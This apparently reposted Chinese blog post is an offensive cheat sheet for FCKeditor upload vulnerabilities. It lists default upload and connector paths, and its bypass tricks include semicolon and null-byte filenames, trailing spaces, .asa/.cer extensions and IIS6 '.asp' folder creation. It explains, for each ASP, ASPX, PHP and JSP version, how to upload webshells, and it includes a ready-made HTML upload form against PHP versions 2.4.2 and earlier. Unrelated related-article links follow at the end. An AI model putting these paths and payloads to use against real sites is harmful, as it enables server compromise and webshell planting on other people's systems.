FCKeditor编辑器漏洞
目录
FCKeditor
FCKeditor是一个功能强大支持所见即所得功能的文本编辑器,可以为用户提供微软office软件一样的在线文档编辑服务。它不需要安装任何形式的客户端,兼容绝大多数主流浏览器,支持ASP.Net、ASP、ColdFusion 、PHP、Java、Active-FoxPro、Lasso、Perl、python 等编程环境。
查看编辑器版本:
/fckeditor/editor/dialog/fck_about.html
/FCKeditor/_whatsnew.html

一些FCK默认链接(以asp为例):
上传测试页面:Fckeditor编辑器默认会存在test.html和uploadtest.html文件,直接访问这些文件可以获取当前文件夹文件名称以及上传文件,有的版本可以直接上传任意文件类型,测试上传地址有:
FCKeditor/editor/filemanager/browser/default/connectors/test.html
FCKeditor/editor/filemanager/upload/test.html
FCKeditor/editor/filemanager/connectors/test.html
FCKeditor/editor/filemanager/connectors/uploadtest.html
示例页面:
FCKeditor/_samples/default.html
FCKeditor/_samples/asp/sample01.asp
FCKeditor/_samples/asp/sample02.asp
FCKeditor/_samples/asp/sample03.asp
FCKeditor/_samples/asp/sample04.asp
连接器:
FCKeditor/editor/filemanager/connectors/asp/connector.asp
FCKeditor/editor/filemanager/connectors/aspx/connector.aspx
创建文件夹链接:
FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=/&NewFolderName=test
上传页面:
Fckeditor/editor/filemanager/browser/default/browser.html?Type=file&Connector=connectors/asp/connector.Asp
Fckeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/asp/connector.asp
FCKeditor/editor/filemanager/browser/default/browser.html?Type=all&Connector=connectors/asp/connector.asp
FCKeditor/editor/filemanager/browser/default/browser.html?Type=/&Connector=connectors/asp/connector.asp
FCKeditor/editor/filemanager/browser/default/browser.html?Type=monyer&Connector=connectors/asp/connector.asp
有时候,网站管理员会把上传页面禁止创建文件夹和上传文件,但是由于网站管理员的配置不当,我们的连接器写绝对路径的话,有时候可以创建文件夹和上传文件
Fckeditor/editor/filemanager/browser/default/browser.html?Type=file&Connector=http://ww.xxx.com/connectors/asp/connector.Asp
Fckeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http://ww.xxx.com/connectors/asp/connector.asp
Fckeditor/editor/filemanager/browser/default/browser.html?Type=Flash&Connector=http://ww.xxx.com/connectors/asp/connector.asp





FCKeditor 文件上传“.”变“_”下划线的绕过方法
很多时候上传的文件例如: 或shell.asp;.jpg 会变为shell_asp;.jpg 这是新版FCK 的变化。
- 继续上传同名文件可变为shell.php;(1).jpg ,但是新版Fckeditor也修复了这个漏洞。
如果服务器有解析漏洞的话,可以创建文件夹来突破
FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=/xx.asp&NewFolderName=x.aspasp网页
asp一般是搭在Windows Server主机上,Web Server版本一般为 IIS6 / IIS7 / IIS7.5。据我现在所知,asp版的fckeditor已经可以全秒了。
< 2.4.x 版本的File参数时为黑名单验证,可以通过上传.asa、.cer、.asp;jpg(针对IIS6)。如果asa、cer不被解析,还可以传.asp[空格]。传的方法就是抓包然后在数据包里的文件名后填个空格。
对于 2.5.x 和 2.6.x 版本,如果是IIS6.0 ,可以通过突破变”.”为”_”限制创建.asp文件夹,代码如下:
Fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=File&CurrentFolder=/shell.asp&NewFolderName=z.asp复制代码然后往这个文件夹里传 jpg ,这个不多说了。
如果是IIS7及以上,这种方法就gg了。这个时候可以借助刚爆出来的那种方法,先传shell.asp%00txt,然后再传一次。
至此,asp版本已经全秒了。
aspx网页
低版本同ASP版,2.6.x用刚爆出来的二次上传已经不好使了,不过新建test.asp的文件夹还可以使。一般IIS6.0会支持asp,可以先传个asp上去,然后再XX。
php网页
1:低版本(2.4.x及以下),仍然为黑名单验证,windows主机可以使用php[空格]传,2.4.3的有个media未设置导致任意文件上传可以秒linux。
2:2.5.x以后是白名单验证,仅能寄希望于wooyun里爆的那个<2.6.4的任意文件上传,成功率有限。
3:2.6.4以上的php版,据我所知没戏,求高人指点!我粗略的看了一下它的验证逻辑,表示没戏,windows里的敏感字符全给过滤了。
4:当FCKeditor 版本 <=2.4.2的php网页在处理PHP 上传的地方并未对Media 类型进行上传文件类型的控制,导致用户上传任意文件!将以下保存为html文件,修改action地址为存在漏洞网页的链接。
<form id="frmUpload" enctype="multipart/form-data"
action="http://www.site.com/FCKeditor/editor/filemanager/upload/php/upload.php?Type=Media" method="post">Upload a new file:<br>
<input type="file" name="NewFile" size="50"><br>
<input id="btnUpload" type="submit" value="Upload">
</form>jsp网页
http://www.xxx.com/fckeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=FileUpload&Type=Image&CurrentFolder=%2F上传马所在目录
FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/上传shell的地址
http://www.xxx.com/fckeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/jsp/connector跟版本有关系.并不是百分百成功. 测试成功几个站.
不能通杀.很遗憾.
http://www.****.com/FCKeditor/editor/filemanager/browser/default/browser.html?type=File&connector=connectors/jsp/connector如果以上地址不行可以试试
FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=/servlet/Connector
FCKeditor/_samples/
FCKeditor/_samples/default.html
FCKeditor/editor/fckeditor.htm
FCKeditor/editor/fckdialog.html转载文章:https://blog.csdn.net/wizardforcel/article/details/50695885
https://blog.csdn.net/lizhengnanhua/article/details/38451737
FCKeditor编辑器漏洞的更多相关文章
- 使用Js获取和更改FCKeditor编辑器里的内容
之前在一个系统里使用了FCKeditor编辑器,由于项目需求需要在FCKeditor里添加一个自定义的按钮用于实现自己的需求 主要是在点击该按钮时删除或添加FCKeditor编辑器里的内容 其实是一个 ...
- ecshop分类页把分类描述改成FCKeditor编辑器
最近放一个网站 http://www.macklin.cn/productline/35 有个产品分类页面需要添加分类缩略图和图文的描述 一.首先说下添加分类缩略图的步骤吧 1,依葫芦画瓢,参照的是e ...
- FCKeditor编辑器第一次点击总是报错(上传图片) 之后就好了
错误: Failed to execute 'getRangeAt' on 'Selection': 0 is not a valid index. FCKeditor编辑器第一次点击总是报错(上 ...
- fck编辑器漏洞想到的--目录的执行权限
结合近来我遇到的问题,转一篇关于目录的执行权限问题.来解决fck编辑器的漏洞.漏洞就是给人家上传了文件,而且还遍历目录或者直接执行文件,,非常大大的危险. 解决方法如下. 1,首先要删除fckedit ...
- FCK编辑器漏洞总结
1.查看编辑器版本FCKeditor/_whatsnew.html————————————————————————————————————————————————————————————— 2. Ve ...
- Fckeditor常见漏洞的挖掘与利用整理汇总
查看编辑器版本号 FCKeditor/_whatsnew.html ------------------------------------------------------------- 2. V ...
- 使用kindeditor来替换ecshop的fckeditor编辑器,让ecshop可以批量上传图片
老杨原创 kindeditor此编辑器可以让ecshop批量上传图片,可以插入代码,可以全屏编辑,可以插入地图.视频,进行更多word操作,设置字体. 步骤一:进入kindeditor的官网,http ...
- 利用编辑器漏洞ewebeditor-fckeditor-southidceditor
ewebeditor 默认数据库路径:[PATH]/db/ewebeditor.mdb [PATH]/db/db.mdb [PATH]/db/%23ewebeditor.mdb 默认密码:admin/ ...
- FCKEditor编辑器添加中文字体的方法
默认情况下,FCKEditor在进行文本编辑时,无法使用中文字体.让其添加中文字体的方法: 1.打开 fckconfig.js 文件,找到第154行(大概),会发现: 程序代码: FCKConfig. ...
随机推荐
- Idea 报错 xxxx too long
问题:写单元测试,debug时,报错如下图 解决方法1: 在项目/.idea/workspace.xml文件中添加一行代码如下 <component name="PropertiesC ...
- shell脚本,mysql数据库的备份-2[mysqldump]
# 数据库IPIP=127.0.0.1# 数据库端口PORT=3306# 数据库用户USER=root# 数据库密码PASSWORD=****# 要备份的数据库TARGET_DB=database_n ...
- WPF 基础 - 图片与 base64
1. base64 转图片 将 base64 转成 byte[] 将 byte[] 作为内存流保存到一个 BitmapImage 实例的流的源 把 BitmapImage 作为目标图片的 Source ...
- 2019 GDUT Rating Contest III : Problem D. Lemonade Line
题面: D. Lemonade Line Input file: standard input Output file: standard output Time limit: 1 second Memo ...
- 如何在 ASP.Net Core 中实现 健康检查
健康检查 常用于判断一个应用程序能否对 request 请求进行响应,ASP.Net Core 2.2 中引入了 健康检查 中间件用于报告应用程序的健康状态. ASP.Net Core 中的 健康检查 ...
- 【linux】系统编程-4-共享内存
目录 前言 6. 共享内存 6.1 概念 6.2 操作函数 6.2.1 shmget() 6.2.2 shmat() 6.2.3 shmdt() 6.2.4 shmctl() 6.3 例子 参考: 前 ...
- Web 前端 - 浅谈外部手动控制 Promise 状态
前言 当有多个共享资源.协同操作的时候,往往需要根据动态亦或是复杂的条件以控制和调用程序逻辑. 还是那句话,懂的人自然懂,不懂的人也搜不到这个随笔. 设计 PendingPromise<T> ...
- ( ) 与 { } 差在哪?-- Shell十三问<第七问>
( ) 与 { } 差在哪?-- Shell十三问<第七问> 先说一下,为何要用 ( ) 或 { } 好了. 许多时候,我们在 shell 操作上,需要在一定条件下一次执行多个命令,也就是 ...
- Java学习笔记--文件IO
简介 对于任何程序设计语言,输入和输出(Input\Output)都是系统非常核心的功能,程序运行需要数据,而数据的获取往往需要跟外部系统进行通信,外部系统可能是文件.数据库.其他程序.网络.IO设备 ...
- [树形DP]没有上司的晚会
没 有 上 司 的 晚 会 没有上司的晚会 没有上司的晚会 题目描述 Ural大学有N个职员,编号为1~N.他们有从属关系,也就是说他们的关系就像一棵以校长为根的树,父结点就是子结点的直接上司.每个职 ...
